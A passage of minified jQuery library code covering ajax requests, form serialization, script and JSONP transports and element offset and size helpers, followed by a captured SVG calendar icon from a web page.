w;(l=re.event&&d.global)&&0==re.active++&&re.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Ft.test(d.type),o=d.url,d.hasContent||(d.data&&(o=d.url+=(At.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=qt.test(o)?o.replace(qt,"$1_="+St++):o+(At.test(o)?"&":"?")+"_="+St++)),d.ifModified&&(re.lastModified[o]&&w.setRequestHeader("If-Modified-Since",re.lastModified[o]),re.etag[o]&&w.setRequestHeader("If-None-Match",re.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&w.setRequestHeader("Content-Type",d.contentType),w.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Wt+"; q=0.01":""):d.accepts["*"]);for(i in d.headers)w.setRequestHeader(i,d.headers[i]);if(d.beforeSend&&(!1===d.beforeSend.call(f,w,d)||2===b))return w.abort();x="abort";for(i in{success:1,error:1,complete:1})w[i](d[i]);if(u=P(Rt,d,t,w)){w.readyState=1,l&&p.trigger("ajaxSend",[w,d]),d.async&&d.timeout>0&&(s=setTimeout(function(){w.abort("timeout")},d.timeout));try{b=1,u.send(v,n)}catch(e){if(!(2>b))throw e;n(-1,e)}}else n(-1,"No Transport");return w},getJSON:function(e,t,n){return re.get(e,t,n,"json")},getScript:function(e,t){return re.get(e,void 0,t,"script")}}),re.each(["get","post"],function(e,t){re[t]=function(e,n,r,i){return re.isFunction(n)&&(i=i||r,r=n,n=void 0),re.ajax({url:e,type:t,dataType:i,data:n,success:r})}}),re._evalUrl=function(e){return re.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},re.fn.extend({wrapAll:function(e){if(re.isFunction(e))return this.each(function(t){re(this).wrapAll(e.call(this,t))});if(this[0]){var t=re(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return this.each(re.isFunction(e)?function(t){re(this).wrapInner(e.call(this,t))}:function(){var t=re(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=re.isFunction(e);return this.each(function(n){re(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){re.nodeName(this,"body")||re(this).replaceWith(this.childNodes)}).end()}}),re.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!te.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||re.css(e,"display"))},re.expr.filters.visible=function(e){return!re.expr.filters.hidden(e)};var $t=/%20/g,zt=/\[\]$/,It=/\r?\n/g,Xt=/^(?:submit|button|image|reset|file)$/i,Ut=/^(?:input|select|textarea|keygen)/i;re.param=function(e,t){var n,r=[],i=function(e,t){t=re.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=re.ajaxSettings&&re.ajaxSettings.traditional),re.isArray(e)||e.jquery&&!re.isPlainObject(e))re.each(e,function(){i(this.name,this.value)});else for(n in e)z(n,e[n],t,i);return r.join("&").replace($t,"+")},re.fn.extend({serialize:function(){return re.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=re.prop(this,"elements");return e?re.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!re(this).is(":disabled")&&Ut.test(this.nodeName)&&!Xt.test(e)&&(this.checked||!Ae.test(e))}).map(function(e,t){var n=re(this).val();return null==n?null:re.isArray(n)?re.map(n,function(e){return{name:t.name,value:e.replace(It,"\r\n")}}):{name:t.name,value:n.replace(It,"\r\n")}}).get()}}),re.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&I()||X()}:I;var Vt=0,Jt={},Yt=re.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",function(){for(var e in Jt)Jt[e](void 0,!0)}),te.cors=!!Yt&&"withCredentials"in Yt,(Yt=te.ajax=!!Yt)&&re.ajaxTransport(function(e){if(!e.crossDomain||te.cors){var t;return{send:function(n,r){var i,o=e.xhr(),a=++Vt;if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)o[i]=e.xhrFields[i];e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(i in n)void 0!==n[i]&&o.setRequestHeader(i,n[i]+"");o.send(e.hasContent&&e.data||null),t=function(n,i){var s,l,u;if(t&&(i||4===o.readyState))if(delete Jt[a],t=void 0,o.onreadystatechange=re.noop,i)4!==o.readyState&&o.abort();else{u={},s=o.status,"string"==typeof o.responseText&&(u.text=o.responseText);try{l=o.statusText}catch(e){l=""}s||!e.isLocal||e.crossDomain?1223===s&&(s=204):s=u.text?200:404}u&&r(s,l,u,o.getAllResponseHeaders())},e.async?4===o.readyState?setTimeout(t):o.onreadystatechange=Jt[a]=t:t()},abort:function(){t&&t(void 0,!0)}}}}),re.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return re.globalEval(e),e}}}),re.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),re.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=pe.head||re("head")[0]||pe.documentElement;return{send:function(r,i){(t=pe.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||i(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var Gt=[],Qt=/(=)\?(?=&|$)|\?\?/;re.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||re.expando+"_"+St++;return this[e]=!0,e}}),re.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");return s||"jsonp"===t.dataTypes[0]?(i=t.jsonpCallback=re.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(At.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||re.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Gt.push(i)),a&&re.isFunction(o)&&o(a[0]),a=o=void 0}),"script"):void 0}),re.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||pe;var r=ce.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=re.buildFragment([e],t,i),i&&i.length&&re(i).remove(),re.merge([],r.childNodes))};var Kt=re.fn.load;re.fn.load=function(e,t,n){if("string"!=typeof e&&Kt)return Kt.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>=0&&(r=re.trim(e.slice(s,e.length)),e=e.slice(0,s)),re.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&re.ajax({url:e,type:o,dataType:"html",data:t}).done(function(e){i=arguments,a.html(r?re("<div>").append(re.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){a.each(n,i||[e.responseText,t,e])}),this},re.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){re.fn[t]=function(e){return this.on(t,e)}}),re.expr.filters.animated=function(e){return re.grep(re.timers,function(t){return e===t.elem}).length};var Zt=e.document.documentElement;re.offset={setOffset:function(e,t,n){var r,i,o,a,s,l,u=re.css(e,"position"),c=re(e),d={};"static"===u&&(e.style.position="relative"),s=c.offset(),o=re.css(e,"top"),l=re.css(e,"left"),("absolute"===u||"fixed"===u)&&re.inArray("auto",[o,l])>-1?(r=c.position(),a=r.top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(l)||0),re.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+i),"using"in t?t.using.call(e,d):c.css(d)}},re.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){re.offset.setOffset(this,e,t)});var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;return o?(t=o.documentElement,re.contains(t,i)?(typeof i.getBoundingClientRect!==we&&(r=i.getBoundingClientRect()),n=U(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===re.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),re.nodeName(e[0],"html")||(n=e.offset()),n.top+=re.css(e[0],"borderTopWidth",!0),n.left+=re.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-re.css(r,"marginTop",!0),left:t.left-n.left-re.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||Zt;e&&!re.nodeName(e,"html")&&"static"===re.css(e,"position");)e=e.offsetParent;return e||Zt})}}),re.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);re.fn[e]=function(r){return Se(this,function(e,r,i){var o=U(e);return void 0===i?o?t in o?o[t]:o.document.documentElement[r]:e[r]:void(o?o.scrollTo(n?re(o).scrollLeft():i,n?i:re(o).scrollTop()):e[r]=i)},e,r,arguments.length,null)}}),re.each(["top","left"],function(e,t){re.cssHooks[t]=k(te.pixelPosition,function(e,n){return n?(n=Ke(e,t),et.test(n)?re(e).position()[t]+"px":n):void 0})}),re.each({Height:"height",Width:"width"},function(e,t){re.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){re.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return Se(this,function(t,n,r){var i;return re.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?re.css(t,n,a):re.style(t,n,r,a)},t,o?r:void 0,o,null)}})}),re.fn.size=function(){return this.length},re.fn.andSelf=re.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return re});var en=e.jQuery,tn=e.$;return re.noConflict=function(t){return e.$===re&&(e.$=tn),t&&e.jQuery===re&&(e.jQuery=en),re},typeof t===we&&(e.jQuery=e.$=re),re});

--- FILE ---
content_type: image/svg+xml
request_url: http://credirisk-international.com/svg/calendar.svg
body_size: 619
content:
<svg width="33" height="36" viewBox="0 0 33 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.7103 2.8104C29.5177 2.78088 29.3208 2.76517 29.1202 2.76517H23.8092V0.579166C23.8092 0.259431 23.5527 0 23.2365 0C22.9204 0 22.6638 0.259431 22.6638 0.579166V2.76517H10.3368V0.579166C10.3368 0.259431 10.0803 0 9.76409 0C9.44792 0 9.19138 0.259431 9.19138 0.579166V2.76517H3.88042C3.67978 2.76517 3.48287 2.78088 3.29031 2.8104C1.42992 3.09873 0 4.72818 0 6.6893V32.0759C0 34.2399 1.74112 36 3.88042 36H29.1196C31.2595 36 33 34.2393 33 32.0759V6.6893C33 4.72818 31.5701 3.09873 29.7097 2.8104H29.7103ZM9.76409 8.25657C10.0803 8.25657 10.3368 7.99714 10.3368 7.6774V6.09757C10.9729 6.33439 11.4276 6.95313 11.4276 7.6774C11.4276 8.6052 10.6816 9.35962 9.76409 9.35962C8.84663 9.35962 8.10061 8.6052 8.10061 7.6774C8.10061 6.95313 8.5553 6.33439 9.19138 6.09757V7.6774C9.19138 7.99714 9.44792 8.25657 9.76409 8.25657ZM23.2365 8.25657C23.5527 8.25657 23.8092 7.99714 23.8092 7.6774V6.09757C24.4453 6.33439 24.9 6.95313 24.9 7.6774C24.9 8.6052 24.154 9.35962 23.2365 9.35962C22.3191 9.35962 21.5731 8.6052 21.5731 7.6774C21.5731 6.95313 22.0277 6.33439 22.6638 6.09757V7.6774C22.6638 7.99714 22.9204 8.25657 23.2365 8.25657ZM29.1196 34.8423H3.88042C2.37223 34.8423 1.14481 33.6017 1.14481 32.0759V12.6813H31.8546V32.0759C31.8546 33.601 30.6278 34.8423 29.119 34.8423H29.1196Z" fill="#C9B07A"/>
</svg>
